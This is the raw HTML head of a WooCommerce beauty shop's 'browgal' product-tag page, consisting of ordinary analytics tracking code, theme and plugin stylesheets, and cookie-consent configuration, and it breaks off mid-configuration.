

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonlovesbeauty.com/product-tag/browgal/
body_size: 44964
content:

<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<title>browgal &#8211; London Loves Beauty</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="London Loves Beauty &raquo; Feed" href="https://londonlovesbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="London Loves Beauty &raquo; Comments Feed" href="https://londonlovesbeauty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="London Loves Beauty &raquo; browgal Tag Feed" href="https://londonlovesbeauty.com/product-tag/browgal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K9TMK6VBGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/londonlovesbeauty.com\/product-tag\/browgal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K9TMK6VBGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K9TMK6VBGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://londonlovesbeauty.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://londonlovesbeauty.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londonlovesbeauty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://londonlovesbeauty.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://londonlovesbeauty.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://londonlovesbeauty.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://londonlovesbeauty.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://londonlovesbeauty.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://londonlovesbeauty.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://londonlovesbeauty.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='giftup-checkout-external-css' href='https://londonlovesbeauty.com/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.css?ver=3.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='plugin-name-css' href='https://londonlovesbeauty.com/wp-content/plugins/navidium/public/css/navidium-app.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicewp-style-css' href='https://londonlovesbeauty.com/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://londonlovesbeauty.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://londonlovesbeauty.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://londonlovesbeauty.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='EAScompliance-css-css' href='https://londonlovesbeauty.com/wp-content/plugins/eas-eu-compliance/assets/css/EAScompliance.css?ver=1766439610' type='text/css' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://londonlovesbeauty.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.55.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://londonlovesbeauty.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='asnp-wesb-badge-css' href='https://londonlovesbeauty.com/wp-content/plugins/easy-sale-badges-for-woocommerce/assets/css/badge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/xstore.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/wpb.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://londonlovesbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/general-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/elementor-all-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-widgets-open-close-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/widgets-open-close.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/woocommerce-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://londonlovesbeauty.com/wp-content/uploads/xstore/kirki-styles.css?ver=1769705235293' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://londonlovesbeauty.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://londonlovesbeauty.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://londonlovesbeauty.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-front-css' href='https://londonlovesbeauty.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-front.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='welcomebar-animate-css' href='https://londonlovesbeauty.com/wp-content/plugins/mystickymenu-pro/css/welcomebar-animate.min.css?ver=2.8.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://londonlovesbeauty.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://londonlovesbeauty.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color